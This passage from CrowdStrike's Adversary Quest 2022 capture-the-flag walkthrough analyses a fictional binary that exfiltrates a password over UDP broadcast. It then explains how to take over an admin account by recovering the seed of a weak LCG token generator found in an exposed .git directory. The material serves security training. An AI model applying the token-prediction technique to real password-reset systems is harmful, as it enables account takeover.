
Both decompilations are required and sufficient to write a decryption routine, later used as decrypt_payload.py:
(Click to enlarge)
Reverse-Engineering the Exfiltration Channel
The following decompilation of the function handling the encrypted password, called by the function FUN_0010182b() shown above, is generated using Ghidra:
(Click to enlarge)
This shows that the encrypted password is sent via a network socket directly using the sendto() function without any modification. The port used is 1901 and the receiver address is 0xffffffff — which is the broadcast address, also known as 255.255.255.255. In addition, SO_BROADCAST is configured using setsockopt() and the socket is a UDP socket created with socket(). Therefore it is reasonable to presume that a local insider is listening on this port, waiting for an incoming encrypted password.

Extracting the Password from EDR Logs
Luckily we were provided with a network capture file, recorded by a “sensor” running on the laptop, that contains the captured password. The captured packet can be extracted using tcpdump and then decrypted using the Python script shown above:
Challenge #4: “tokens”
After getting root, the TABLOID JACKAL explored all the accounts that exist on the laptop. They thereby found out that the editor is using a special web application (reachable at 116.202.83.208:42300) for reviewing articles in the publishing pipeline. Moreover, they observed that the editor is using the admin account for this purpose. We believe that TABLOID JACKAL found a vulnerability in it that can be exploited to get access to the editor’s reviewer account.

A quick overview of the web interface shows that the application exposes two functionalities: Editorial Access and Mailbox Access. Both require user authentication. Moreover, it is possible to register new users and reset the password for editorial access. However, the Editorial page is empty if we use a new user to access it.
After registering a new user and testing the password reset functionality, a reset token is sent to the user’s mailbox.

Apparently, the reset token is a longer random number of at least 48 bits in length as the largest reset token observed (239660317423097) is a 48 bit number. A brute-force search of the token is therefore not viable. Additionally, experimenting with the application shows that the token is deleted after a wrong attempt as the last issued token is not working if a wrong token was given first.
Further investigation of the application shows a hint in the robots.txt.

The path /.git is excluded from indexing by search engines. A source code file is exposed in the path.

In particular, the file random_generator.py contains a definition for the class Random that implements a custom random number generator.

After doing some research of types of random number generators, we learn that the class implements a Linear Congruential Generator (LCG). Basically, new random numbers are generated by calculating a simple linear equation from several hardcoded values and a seed that is restricted to 48 bits in length (due to the AND operation using self.mask in line 12). The return value of the internal function _next() is restricted to 26 bits in line 15. The _next() function is called three times by next() which constructs the resulting random number from these three 26 bit numbers by bit shifting the return values of the latter two calls and adding them. The method next_limit() can be used to create an upper limit for the generated random number by applying a modulo operation.
The upper limit 281474976710656 in the example calls in lines 25 to 31 is 248 and therefore limits return values to 48 bits. This and that the output are decimal numbers like the reset tokens suggest that this is the random number generator used by the web application to create password reset tokens.
LCGs are not cryptographically secure, though. The security of any random number generator depends on the property that attackers cannot guess the seed given a certain number of generated numbers. While some bits of the seed are dropped from the result in this LCG, it is indeed possible to calculate the seed given a number of outputs as they are just the result of basic linear equations that can be completely solved given enough information.
Hence, it is possible to calculate future outputs, i.e., password reset tokens, of the random number generator after the current seed is calculated.
Solution
To calculate the seed from given outputs, we first have to investigate what information about the seed remains in a generated number.
Like stated above, the method _next() is called three times by next(). From these calls, the lowest 21 bits of the new seed after the first call remain in the final output. That is the case because the return values of the second and third call are shifted by 21 bits to 42 bits respectively and added to the return value of the first call. This can be seen in line 18 of the random_generator.py listing above.
The easiest solution therefore is to generate three random numbers using the password reset functionality, take the lowest 21 bits of the first one and search through the possible values for the remaining 27 bits via two loops. In particular, the 21 bits have to be shifted left by 22 bits as _next() shifts the seed right by 22 bits before returning the result. Therefore, the lower 22 bits of the seed are searched as well as the upper 5 bits as the seed is 48 bits long in total.

(Click to enlarge)
The seed of the class Random is set to every possible seed while fixing these lower 21 bits from the first output in line 10. After simulating the two other calls to _next() twice in the following lines, the internal seed of Random should be exactly the same as after the generation of the first random output if the correct seed was found using this search algorithm. This is verified by generating two random numbers. If these are the same as the ones generated by the password reset, we have found the correct seed and can generate the next reset tokens. This is checked in lines 14 and 19.
Now, we have to request a password reset for the admin account and can use the first reset token the search algorithm returned in order to set the password for admin to an arbitrary value. Using this password, it is possible to access the editorial page with the admin account.

Final Remarks
This concludes the CrowdStrike Intelligence Adversary Quest 2022. The TABLOID JACKAL track was about a threat actor attacking news paper agencies to spread fake news about the superiority of TAB characters for source code indentation. In the first challenge, players were asked to reverse engineer a sample that was found on a host inside the internal network of “Daily Code,” a fictional newspaper agency. This binary was used as a beachhead for attacking a service running on the laptop of the managing editor, and the second challenge was about reproducing this attack. In the third challenge players needed to analyze another binary, dropped on the laptop after exploitation, that was used to steal and exfiltrate the password of the user on the laptop. After getting access to the laptop and gaining root access there, TABLOID JACKAL also had access to a Content Management System that is used by the Daily Code to edit and publish articles. In the final challenge, players had to reproduce a vulnerability in this Content Management System that was exploited by TABLOID JACKAL to arbitrarily edit and publish articles.
We hope you enjoyed the Adversary Quest and are now well prepared for the next one. Feel free to drop us an email at adversaryquest@crowdstrike.com — especially if you published a writeup, want to provide some feedback or have any questions. Also note that CrowdStrike is constantly hiring talented cybersecurity professionals!
Additional Resources
- Read Adversary Quest 2022 Walkthrough, Part 1: Four CATAPULT SPIDER Challenges.
- Learn more about the adversaries CrowdStrike tracks by exploring the Adversary Universe.
- To stay ahead of today’s adversaries, read the CrowdStrike 2022 Global Threat Report.
- Get a full-featured free trial of CrowdStrike Falcon® Prevent™ and learn how true next-gen AV performs against today’s most sophisticated threats.